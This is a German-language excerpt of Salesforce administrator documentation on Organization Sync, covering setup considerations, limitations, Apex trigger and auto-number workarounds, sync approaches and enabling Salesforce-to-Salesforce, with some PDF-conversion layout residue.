Bei Salesforce wissen wir, dass Sie jederzeit Zugriff auf Ihre Daten benötigen – selbst während unserer Wartungszeiten und Upgrades. Mit der Organisationssynchronisierung können Sie eine sekundäre, synchronisierte Salesforce-Organisation einrichten, in der die Benutzer während eines Ausfalls oder Wartungszeiten der primären Organisation an Ihren wichtigsten geschäftskritischen Prozessen und Daten arbeiten können.

### [Überlegungen für das Einrichten der Organisationssynchronisierung](#page-5341-1)

Lesen Sie diese wichtigen Informationen, bevor Sie mit der Einrichtung der Organisationssynchronisierung beginnen. Die Art und Weise, wie Sie Felder mit automatischer Nummerierung, Apex-Auslöser, Aktivierungsfelder und andere Salesforce-Funktionen verwenden, bestimmt die Herangehensweise an Ihre Implementierung.

### [Einrichten der Organisationssynchronisierungsumgebung](#page-5347-0)

Als ein Organisationssynchronisierungsadministrator verfügen Sie über eine primäre und eine sekundäre Salesforce-Organisation. Jede verfügt über einen anderen Administratornamen bzw. ein anderes -kennwort. Bevor Sie der sekundären Organisation Daten hinzufügen können, sind einige Setup-Aufgaben und die Erstellung einer Abgleichverbindung zwischen den beiden Organisationen erforderlich.

#### [Definieren der Organisationssynchronisierungs-Benutzererfahrung](#page-5355-0)

Machen Sie sich mit den Möglichkeiten und Einschränkungen von Benutzerumleitung, Anmeldungen und Daten in der Organisationssynchronisierung vertraut.

#### [Veröffentlichen und Abonnieren von Objekten bei der Organisationssynchronisierung](#page-5359-0)

Nachdem die primäre und die sekundäre Organisation über eine Organisationssynchronisierungsverbindung miteinander verbunden wurden, ist es an der Zeit, einen Veröffentlichungs- und Abonnementprozess durchzuführen, der den Austausch von Datensatzeinfügungen, Aktualisierungen und Löschungen zwischen den Organisationen ermöglicht.

#### [Durchführen einer Massensynchronisierung](#page-5366-0)

Eine Massensynchronisierung bewirkt, dass ein beliebiger neuer Datensatz kopiert wird, dessen Objekttyp "veröffentlicht und abonniert" ist, und macht den Datensatz dadurch in beiden Organisationen verfügbar. Durch eine Massensynchronisierung werden Datensätze in eine Richtung kopiert, sodass eine in der primären Organisation ausgeführte Massensynchronisierung neue Datensätze in die sekundäre Organisation kopiert.

### [Verwalten der Organisationssynchronisierung](#page-5370-0)

Bleiben Sie über die Integrität Ihrer Organisationssynchronisierungsumgebung auf dem Laufenden.

<span id="page-5341-0"></span>Bei Salesforce wissen wir, dass Sie jederzeit Zugriff auf Ihre Daten benötigen – selbst während unserer Wartungszeiten und Upgrades. Mit der Organisationssynchronisierung können Sie eine sekundäre, synchronisierte Salesforce-Organisation einrichten, in der die Benutzer während eines Ausfalls oder Wartungszeiten der primären Organisation an Ihren wichtigsten geschäftskritischen Prozessen und Daten arbeiten können.

Die Organisationssynchronisierung ist ideal für Unternehmen, deren Benutzer jederzeit Zugriff auf Salesforce benötigen. Mitarbeiter in einem rund um die Uhr geöffneten Callcenter beispielsweise können auch während Wartungszeiten Kunden ohne nennenswerte Störungen weiter bedienen.

Die Organisationssynchronisierung verwendet das Framework "Salesforce-zu-Salesforce", eine Funktion, mit der Kunden Datensätze für andere Unternehmen, die Salesforce verwenden, freigeben können. Zur Einrichtung der Organisationssynchronisierung erstellt der Salesforce-Administrator eine sekundäre Salesforce-Organisation mit den gleichen Metadaten und stellt eine Verbindung zum Datenabgleich zwischen der primären und der sekundären Organisation herstellen. Der Administrator gibt an, welche Typen von Daten in die sekundäre Organisation kopiert werden können, indem er der sekundären Organisation über einen Veröffentlichungs- und Abonnementprozess wichtige Objekte und Felder zuordnet. Anschließend werden Datensätze auf eine Weise in die sekundäre Organisation kopiert, die sicherstellt, dass sie stets synchron sind.

Wenn die primäre Organisation aufgrund von Wartungsarbeiten nicht verfügbar ist, werden die Benutzer an die sekundäre Organisation umgeleitet, bis die Wartungsmaßnahmen abgeschlossen sind. Alle Aktionen (Erstellen eines Kundenvorgangs, Löschen eines Anhangs usw.), die Benutzer in einer Organisation ausführen, werden automatisch in der anderen Organisation angewendet. Der Administrator kann auch sonst jederzeit auswählen, dass die Benutzer umgeleitet werden sollen, wenn Aktualisierungen an der primären Organisation erforderlich sind.

<span id="page-5341-1"></span>Möchten Sie mehr über die Organisationssynchronisierungsstruktur und -einrichtung erfahren? Sehen Sie sich dieses kurze informative Video an: [How Organization Sync Works \(Funktionsweise der Organisationssynchronisierung\)](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w).

# Überlegungen für das Einrichten der Organisationssynchronisierung

Lesen Sie diese wichtigen Informationen, bevor Sie mit der Einrichtung der Organisationssynchronisierung beginnen. Die Art und Weise, wie Sie Felder mit automatischer Nummerierung, Apex-Auslöser, Aktivierungsfelder und andere Salesforce-Funktionen verwenden, bestimmt die Herangehensweise an Ihre Implementierung.

### [Einschränkungen für die Organisationssynchronisierung](#page-5342-0)

Erfahren Sie mehr über die Einschränkungen für die Organisationssynchronisierung.

### [Synchronisieren von Feeds und Aktivierungsfeldern](#page-5343-0)

Durch das Synchronisieren von Feeds und Aktivierungsfeldern wird den Benutzern die Arbeit in der sekundären Organisation erleichtert, da sie schnell auf den Verlauf von Datensätzen zugreifen können.

### [Konfigurieren von Auslösern](#page-5344-0)

Wenn Apex-Auslöser in Ihrer primären Salesforce-Organisation vorhanden sind, werden sie im Rahmen der Organisationssynchronisierung nicht automatisch zur sekundären Organisation dupliziert. Der Grund hierfür ist, dass es wenig sinnvoll wäre, wenn ein Auslöser in beiden Organisationen aktiv wäre. Sie können jedoch die Auslöser Ihrer primären Organisation in beiden Organisationen an Ihre Bedürfnisse anpassen.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten einer Abgleichverbindung:

**•** "Verbindungen verwalten"



Verfügbarkeit: Salesforce Classic

#### Die

# [Konfigurieren von Feldern mit automatischer Nummerierung](#page-5345-0)

Felder mit automatisch generierten Zahlen, wie beispielsweise Kundenvorgangsnummern, werden bei der Organisationssynchronisierung nicht synchronisiert. Sie haben jedoch die Möglichkeit, eine Behelfslösung zu entwickeln, um für eine einheitliche Benutzererfahrung in der primären und sekundären Organisation zu sorgen.

### [Auswählen eines Synchronisierungsansatzes](#page-5346-0)

Die Organisationssynchronisierung ist zwar so konzipiert, dass sie eine direkte bidirektionale Synchronisierung zwischen der primären und der sekundären Organisation unterstützt, sie kann aber auch in unidirektionalen Synchronisierungsszenarien eingesetzt werden. Bevor Sie mit dem Veröffentlichungs- und Abonnementprozess beginnen, legen Sie fest, welche Herangehensweise Ihren geschäftlichen Anforderungen am ehesten gerecht wird.

# <span id="page-5342-0"></span>Einschränkungen für die Organisationssynchronisierung

Erfahren Sie mehr über die Einschränkungen für die Organisationssynchronisierung.

### **Organisationsbedingte Einschränkungen**

- **•** Zum Verwenden der Organisationssynchronisierung müssen Sie eine sekundäre Salesforce-Organisation und deren zugehörige Benutzerlizenzen erwerben.
- **•** Die primäre und die sekundäre Organisation müssen denselben Organisationstyp (z. B. Produktion oder Sandbox) und die gleiche Edition aufweisen.
- **•** Um verschiedene Verhaltensweisen zu vermeiden, müssen in beiden Organisationen die gleichen Einschränkungen und Einstellungen gelten. Wenn Sie Änderungen an den Obergrenzen der primären Organisation vorgenommen haben, wenden Sie sich an Salesforce, um dieselben Änderungen an der sekundäre Organisation vornehmen zu lassen.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Um Fehler vom Typ "DUPLICATES\_DETECTED" zu vermeiden, sollten Sie die Duplikatsverwaltung in sekundären Organisationen deaktivieren.
- **•** Die Organisationssynchronisierung kann auch für mehr als zwei Organisationen konfiguriert werden, ist aber ursprünglich für eine Nutzung mit zwei Organisationen konzipiert.

### **Nicht unterstützte Felder**

- **•** Felder mit automatischer Nummerierung werden nicht synchronisiert. Sie können jedoch eine Übergangslösung implementieren. Weitere Informationen finden Sie unter [Konfigurieren von Feldern mit automatischer Nummerierung](#page-5345-0).
- **•** Verschlüsselte Felder (standardmäßige und benutzerdefinierte) werden nicht synchronisiert.
- **•** Wenn Sie die Option zum Synchronisieren von Feeds und Aktivierungsfeldern aktiviert haben, werden Aktivierungsfelder in der Liste der veröffentlichbaren Felder nicht angezeigt, da sie automatisch synchronisiert werden. Aktivierungsfelder werden nur dann synchronisiert, wenn ein Datensatz von einer Organisation zu einer anderen kopiert wird (beispielsweise während einer Massensynchronisierung). Wenn ein Aktivierungsfeld für einen synchronisierten Datensatz aktualisiert wird, wird diese Aktualisierung in der verknüpften Organisation nicht berücksichtigt.
- **•** Rich-Text-Bereichsfelder (RTA-Felder) werden nicht synchronisiert.
- **•** Formel- und Rollup-Zusammenfassungsfelder können nicht veröffentlicht werden, da ihre Werte durch die Werte anderer Felder bestimmt werden. Stellen Sie als Übergangslösung sicher, dass die Eingabefelder für ein Formel- oder Rollup-Zusammenfassungsfeld veröffentlicht sind. Erstellen Sie anschließend ein identisches Formel- oder Rollup-Zusammenfassungsfeld in der sekundären Organisation, das auf diese Eingabefelder verweist, um den entsprechenden Wert zu berechnen.
- **•** Nachschlagefelder für nicht veröffentlichte Objekte werden nicht automatisch veröffentlicht, da das Veröffentlichen derartiger Felder Synchronisierungsfehler verursachen kann. Wenn beispielsweise ein Feld im Kontaktobjekt eine Suche nach Accounts umfasst und das Account-Objekt bisher noch nicht veröffentlicht wurde, kann dieses Feld nur manuell veröffentlicht werden.

**•** Callout-Felder wie Geotargeting-Felder werden nicht synchronisiert.

### **Nicht unterstützte Objekte und Funktionen**

- **•** Nur bestimmte Objekte können über die Organisationssynchronisierung veröffentlicht werden. Unter [Welche Objekte können](#page-5360-0) [veröffentlicht werden?](#page-5360-0) finden Sie eine entsprechende Liste.
- **•** Bestimmte Metadatentypen werden nicht unterstützt. Unter [Welche Metadatentypen werden synchronisiert?](#page-5352-0) finden Sie eine entsprechende Liste.
- **•** Unterstützte Metadaten werden nur in eine Richtung synchronisiert, und zwar von der primären zur sekundären Organisation.
- **•** LiveAgent, Salesforce Knowledge, Portale und Communities werden nicht unterstützt.
- **•** Verwaltete Pakete werden nicht synchronisiert. Bei Bedarf können Sie ein Paket in beiden Organisationen installieren, um die Benutzererfahrung konsistent zu halten.
- **•** Chatter-Dateiposts mit mehr als 2 GB werden nicht synchronisiert.
- **•** Chatter-Themen, Chatter-Gruppen und "Gefällt mir"-Wertungen in Chatter werden nicht synchronisiert.
- **•** Benutzererwähnungen können in synchronisierten Chatter-Posts nicht angeklickt werden.
- **•** Chatter-Dateiversionen werden nicht unterstützt.

### **Automatisierung und Datenstruktur**

- **•** Nachschlagevorgänge auf mehreren Ebenen mit mehr als einer Ebene werden nur im Rahmen von Massensynchronisierungen synchronisiert.
- **•** Apex-Auslöser, -Prozesse und -Workflows werden nicht von einer Organisation zur anderen dupliziert, da Duplikatsautomatisierung zu Aktualisierungsschleifen oder Fehlern führen kann. Sie müssen Ihre vorhandenen Auslöser, Prozesse und Workflows für die sekundäre Organisation möglicherweise anpassen.

### **Einschränkungen für die Synchronisierung**

- **•** Benutzer werden nur in eine Richtung synchronisiert, und zwar von der primären zur sekundären Organisation. Weitere Informationen finden Sie unter [Verwalten von Benutzerdaten in der Organisationssynchronisierung.](#page-5356-0)
- **•** Im Zuge einer Massensynchronisierung können nur Datensätze kopiert werden, die zuletzt innerhalb eines Jahres vor dem Datum der Massensynchronisierung erstellt oder geändert wurden.
- **•** Wenn die sekundäre Organisation bereits Datensätze enthält, bevor Sie die Verbindung zwischen den beiden Organisationen herstellen, werden diese in der sekundären Organisation vorhandenen Datensätze nicht automatisch mit den entsprechenden Datensätzen in der primären Organisation verbunden. In diesem Fall führen bereits in beiden Organisation vorhandene Massensynchronisierungen von Einheiten zu Duplikatswarnungen, wenn die Duplikatsverwaltung aktiviert ist.
- <span id="page-5343-0"></span>**•** Es wird von Salesforce nicht empfohlen, eine bidirektionale Synchronisierung für einige Objekte und Felder und eine unidirektionale Synchronisierung für andere zu verwenden.

# Synchronisieren von Feeds und Aktivierungsfeldern

Durch das Synchronisieren von Feeds und Aktivierungsfeldern wird den Benutzern die Arbeit in der sekundären Organisation erleichtert, da sie schnell auf den Verlauf von Datensätzen zugreifen können.

Datensätze und Feedposts in Salesforce enthalten vier Aktivierungsfelder:

- **•** CreatedBy (Erstellt von)
- **•** CreatedDate (Erstellungsdatum)
- **•** LastModifiedBy (Zuletzt geändert von)
- **•** LastModifiedDate (Datum der letzten Änderung)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Wenn Sie das Synchronisieren von Aktivierungsfeldern aktivieren, sollten Sie beachten, dass Aktivierungsfelder nur dann synchronisiert werden, wenn ein Datensatz von einer Organisation zu einer anderen kopiert wird (beispielsweise während einer Massensynchronisierung). Wenn ein Aktivierungsfeld für einen synchronisierten Datensatz aktualisiert wird, wird diese Aktualisierung in der verknüpften Organisation nicht berücksichtigt. Sie sollten Aktivierungsfelder synchronisieren, damit die Benutzererfahrung möglichst einheitlich ist.

Wählen Sie für das Synchronisieren von Feeds und Aktivierungsfeldern die Option Feeds und Aktivierungsfelder synchronisieren aus, wenn Sie Ihre Verbindungseinladung senden. Wenn Sie eine bidirektionale Synchronisierung verwenden, werden Aktivierungsfelder durch die Auswahl dieser Option in beide Richtungen synchronisiert. Sie können diese Option auch über die Detailseite Ihrer Organisationssynchronisierungsverbindung bearbeiten.

Wichtig:

- **•** Wenn das Kontrollkästchen Feeds und Aktivierungsfelder synchronisieren beim Senden der Verbindungseinladung nicht angezeigt wird, muss der Salesforce-Administrator die Aktivierungsfelderstellung in Ihrer Organisation aktivieren. Geben Sie zum Aktivieren dieser Einstellung unter Setup im Feld "Schnellsuche" den Text **Benutzeroberfläche** ein und klicken Sie auf **Benutzeroberfläche**. Wählen Sie dann Benutzerberechtigungen "Aktivierungsfelder bei der Datensatzerstellung festlegen" und "Datensätze mit inaktiven Inhabern aktualisieren" aktivieren aus.
- **•** Durch das Aktivieren dieser Benutzeroberflächeneinstellung können Benutzer zudem die Aktivierungsfelder in Salesforce manuell bearbeiten. Wenn Ihr Unternehmen das manuelle Bearbeiten von Aktivierungsfeldern untersagt, sind Sie möglicherweise nicht in der Lage, Feeds und Aktivierungsfelder in der Organisationssynchronisierung zu synchronisieren. In diesem Fall können Sie die Feed-Verfolgung für Datensätze in der sekundären Organisation einrichten. In diesem Feed werden dann jedoch nur Aktualisierungen angezeigt, die in der sekundären Organisation vorgenommen wurden.

# <span id="page-5344-0"></span>Konfigurieren von Auslösern

Wenn Apex-Auslöser in Ihrer primären Salesforce-Organisation vorhanden sind, werden sie im Rahmen der Organisationssynchronisierung nicht automatisch zur sekundären Organisation dupliziert. Der Grund hierfür ist, dass es wenig sinnvoll wäre, wenn ein Auslöser in beiden Organisationen aktiv wäre. Sie können jedoch die Auslöser Ihrer primären Organisation in beiden Organisationen an Ihre Bedürfnisse anpassen.

Wenn Sie Ihre aktuellen Auslöser für die Organisationssynchronisierung übernehmen möchten, verweisen Sie auf die Felder Verbindungstyp und Abgleichrolle. Diese Felder werden auf der Seite "Verbindungen" als Spalten angezeigt. Der Verbindungstyp gibt an, ob es sich bei der Verbindung um eine Standardverbindung oder um eine Abgleichverbindung (Organisationssynchronisierung) handelt, während das Feld Abgleichrolle angibt, ob es bei der Organisation um die primäre oder die sekundäre Organisation geht.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Alle Auslöser sollten konfiguriert werden, bevor Sie mit dem Veröffentlichen und Abonnieren beginnen. Dabei müssen Sie festlegen, welche auslöserbezogenen Verhaltensweisen Sie in der sekundären Organisation erzielen möchten. Hier einige mögliche Herangehensweisen:

- **•** Wenn Sie möchten, dass ein bestehender Auslöser in beiden Organisationen funktioniert, richten sie in der sekundären Organisation einen identischen Auslöser ein.
- **•** Wenn ein bestehender Auslöser in der sekundären Organisation nicht benötigt wird, lassen Sie ihn einfach unverändert. Er funktioniert dann weiterhin in der primären Organisation.
- **•** Wenn Sie in den beiden Organisationen jeweils unterschiedliche Verhaltensweisen wünschen, richten Sie einen Auslöser ein, der auf beide Organisationen verweist.



Beispiel: Durch den folgenden Auslöser werden alle Kundenvorgangsbeschreibungen in der primären Organisation zu "Case in Primary" und in der sekundären Organisation zu "Case in Secondary".

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
      isPrimary = false;
    }
 }
 for (Case c : Trigger.new) {
   if (isPrimary) {
     c.Description = 'Case in Primary';
    } else {
     c.Description = 'Case in Secondary';
    }
  }
}
```
# <span id="page-5345-0"></span>Konfigurieren von Feldern mit automatischer Nummerierung

Felder mit automatisch generierten Zahlen, wie beispielsweise Kundenvorgangsnummern, werden bei der Organisationssynchronisierung nicht synchronisiert. Sie haben jedoch die Möglichkeit, eine Behelfslösung zu entwickeln, um für eine einheitliche Benutzererfahrung in der primären und sekundären Organisation zu sorgen.

Wenn ein Kundenvorgang aus der primären Organisation in die sekundäre Organisation kopiert wird, behandelt Salesforce diesen wie einen neuen Kundenvorgang und weist eine neue Kundenvorgangsnummer zu. Sie können jedoch eine benutzerdefinierte Feldkonfiguration einrichten, mit der für Kundenvorgänge die gleiche ID in beiden Organisationen anzeigt werden kann. Auf diese Weise können Support-Agenten Kundenvorgangsnummern unabhängig von der Organisation, in der sie arbeiten, schnell finden. Das folgende Beispiel bezieht sich zwar auf das Feld "Kundenvorgangs-Nr.", die gleiche Vorgehensweise kann jedoch für jedes beliebige Feld mit automatischer Nummerierung in Salesforce angewendet werden.

Wichtig: Wenn Ihr Unternehmen bereits über ein benutzerdefiniertes Feld für die Darstellung von Kundenvorgangsnummern verfügt, müssen Sie diese Schritte nicht ausführen.

So konfigurieren Sie Kundenvorgangsnummern für die Organisationssynchronisierung:

- **1.** Erstellen Sie in der primären Organisation ein benutzerdefiniertes Textfeld mit dem Namen "[Ihr Unternehmen] Kundenvorgangs-Nr."
- **2.** Aktualisieren des Kundenvorgangs-Seitenlayouts:
	- **a.** Fügen Sie das soeben erstellte benutzerdefinierte Feld für Kundenvorgangsnummerierung hinzu.
	- **b.** Entfernen Sie das vom System generierte Feld für die Kundenvorgangsnummerierung oder blenden Sie es aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Hinzufügen von Feldern zu einem veröffentlichten Objekt:

**•** "Verbindungen verwalten"

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen"

### Herzlich willkommen, Salesforce Point & Organisationssynchronisierung Click-Administratoren

**3.** Wenden Sie einen Auslöser an, durch den die vom System generierte Kundenvorgangsnummer auf das benutzerdefinierte Feld für die Kundenvorgangsnummerierung angewendet wird, der jedoch nur für bereits vorhandene oder neu erstellte Kundenvorgänge (anstatt für kopierte Kundenvorgänge) ausgeführt wird. So wird verhindert, dass während des Abgleichs eine "falsche" Kundenvorgangsnummer in das benutzerdefinierte Feld für die Kundenvorgangsnummerierung kopiert wird. Verwenden Sie den folgenden Auslöser:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
 database.update(cases);
}
```
- **4.** Wiederholen Sie die oben genannten Schritte in der sekundären Organisation.
- **5.** Passen Sie die Anzeigeeinstellung für die Kundenvorgangsnummer in der sekundären Organisation so an, dass automatisch zugewiesene Kundenvorgangsnummern mit "2-" beginnen. Dadurch wird sichergestellt, dass die vom System zugewiesenen Kundenvorgangsnummern nicht mit den bestehenden Kundenvorgangsnummern in der primären Organisation übereinstimmen. Ändern dieser Einstellung:
	- **a.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zum Feldbereich.
	- **b.** Klicken Sie neben dem Feld "Kundenvorgangs-Nr." auf **Bearbeiten**.
	- **c.** Geben Sie im Feld "Anzeigeformat" den folgenden Text ein: **2-{00000000}**.
	- **d.** Klicken Sie auf **Speichern**.
- <span id="page-5346-0"></span>Anmerkung: Um optimale Ergebnisse zu erhalten, sollten Sie diese Schritte ausführen, bevor Sie Objekte und Felder veröffentlichen und abonnieren. Auf diese Weise können Sie das von Ihnen erstellte benutzerdefinierte Feld zum gleichen Zeitpunkt wie Ihre anderen geschäftskritischen Objekte und Felder veröffentlichen und abonnieren. Wenn Sie den Vorgang des Veröffentlichens und Abonnierens bereits abgeschlossen haben, müssen Sie das benutzerdefinierte Feld für die Kundenvorgangsnummerierung veröffentlichen und abonnieren, damit es in beiden Organisationen sichtbar wird.

# Auswählen eines Synchronisierungsansatzes

Die Organisationssynchronisierung ist zwar so konzipiert, dass sie eine direkte bidirektionale Synchronisierung zwischen der primären und der sekundären Organisation unterstützt, sie kann aber auch in unidirektionalen Synchronisierungsszenarien eingesetzt werden. Bevor Sie mit dem Veröffentlichungs- und Abonnementprozess beginnen, legen Sie fest, welche Herangehensweise Ihren geschäftlichen Anforderungen am ehesten gerecht wird.

Wenn Sie Ihren Benutzer Transaktionen in beiden Organisationen ermöglichen möchten und diese sowohl in der primären als auch in der sekundären Organisationen abbilden möchten, verwenden Sie eine bidirektionale Synchronisierung. Wenn Sie die sekundäre Organisation jedoch nur als aktuelle Referenz der Daten Ihrer primären Organisation nutzen möchten, bevorzugen Sie aufgrund der Einfachheit möglicherweise die unidirektionale Synchronisierung. In dieser Tabelle werden die einzelnen Ansätze näher beschrieben.

AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

Wichtig: Es wird von Salesforce nicht empfohlen, eine bidirektionale Synchronisierung für einige Objekte und Felder und eine  $\mathbf \Omega$ unidirektionale Synchronisierung für andere zu verwenden. Die Organisationssynchronisierung kann für mehr als zwei Organisationen konfiguriert werden, ist aber ursprünglich für eine Nutzung mit zwei Organisationen konzipiert.



# <span id="page-5347-0"></span>Einrichten der Organisationssynchronisierungsumgebung

Als ein Organisationssynchronisierungsadministrator verfügen Sie über eine primäre und eine sekundäre Salesforce-Organisation. Jede verfügt über einen anderen Administratornamen bzw. ein anderes -kennwort. Bevor Sie der sekundären Organisation Daten hinzufügen können, sind einige Setup-Aufgaben und die Erstellung einer Abgleichverbindung zwischen den beiden Organisationen erforderlich.

Wichtig: Da Ihre Salesforce-Anmeldeinformationen in Browsern gespeichert werden, ist es schwierig, sich in einem Browser bei zwei verschiedenen Salesforce-Organisationen anzumelden. Die besten Ergebnisse erzielen Sie, wenn Sie in zwei Browsern arbeiten. Bestimmen Sie einen Browser für jede Organisation. Verwenden Sie beispielsweise Google Chrome© für den Zugriff auf die primäre Organisation und Mozilla Firefox© für den Zugriff auf die sekundäre Organisation.

#### 1. [Aktivieren von Salesforce-zu-Salesforce](#page-5348-0)

Da die Organisationssynchronisierung das Framework von Salesforce-zu-Salesforce verwendet, müssen Sie Salesforce-zu-Salesforce sowohl in der primären als auch in der sekundären Organisation aktivieren. Fügen Sie anschließend die Registerkarte "Verbindungen" hinzu, damit Sie die Verbindung verwalten können.

#### 2. [Duplizieren der Metadaten](#page-5349-0)

Es können einige, aber nicht alle Metadaten in der Organisationssynchronisierung synchronisiert werden. Um die ordnungsgemäße Synchronisierung zwischen zwei Organisationen sicherzustellen, müssen Sie die Metadaten in Ihrer sekundären Organisation anpassen und pflegen.

#### 3. [Erstellen von Verbindungskontakten](#page-5351-0)

Damit Sie die Organisationssynchronisierungsverbindung für die Organisationssynchronisierung einrichten können, müssen Sie sich selbst als Verbindungskontakt der sekundären Organisation zuweisen. Dadurch wird sichergestellt, dass Sie die E-Mails über die sekundäre Organisation erhalten und die beiden Organisationen leichter verwalten können.

#### 4. [Verbinden der Organisationen](#page-5351-1)

Nachdem Sie Ihre primäre und sekundäre Organisation für die Organisationssynchronisierung konfiguriert haben, ist es an der Zeit, die Verbindung zwischen der primären und der sekundären Organisation einzurichten. Mit dieser Verbindung können Sie den Flow zwischen den Organisationen aktualisieren.

#### <span id="page-5348-0"></span>5. [Erkunden der Verbindungsdetailseite: Schrittweise Anleitung](#page-5354-0)

Informieren Sie sich über die Verbindungsdetailseite, die das Zentrum der Synchronisierungsverbindung für Ihre Organisation darstellt. Sie erfahren, wie Sie die Verbindung im Auge behalten und Ihre Einstellungen aktualisieren.

# Aktivieren von Salesforce-zu-Salesforce

Da die Organisationssynchronisierung das Framework von Salesforce-zu-Salesforce verwendet, müssen Sie Salesforce-zu-Salesforce sowohl in der primären als auch in der sekundären Organisation aktivieren. Fügen Sie anschließend die Registerkarte "Verbindungen" hinzu, damit Sie die Verbindung verwalten können.

Führen Sie die folgenden Schritte sowohl in der primären als auch in der sekundären Organisation aus.

- **1.** Aktivieren von Salesforce-zu-Salesforce:
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Salesforce-zu-Salesforce-Einstellungen* ein und wählen Sie dann **Salesforce-zu-Salesforce-Einstellungen** aus.
	- **b.** Klicken Sie auf der Seite "Salesforce-zu-Salesforce" auf **Bearbeiten**.
	- **c.** Wählen Sie **Aktivieren** aus.
	- **d.** Klicken Sie auf **Speichern**.
- **2.** Hinzufügen der Registerkarte "Verbindungen" auf der Benutzeroberfläche:
	- **a.** Klicken Sie auf das Plussymbol, das rechts neben den aktuellen Registerkarten angezeigt wird. Die Seite "Alle Registerkarten" wird eingeblendet.
	- **b.** Klicken Sie auf **Meine Registerkarten anpassen**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen einer

Salesforce-zu-Salesforce-Abgleichverbindung

**•** "Verbindungen verwalten"

- **c.** Verwenden Sie den **Hinzufügen**-Pfeil, um die Registerkarte "Verbindungen" aus der Liste "Verfügbare Registerkarten" in die Liste "Ausgewählte Registerkarten" zu verschieben. Alternativ können Sie auch die **Aufwärts**- und **Abwärts**-Pfeile verwenden, um die Reihenfolge der Registerkarten zu ändern.
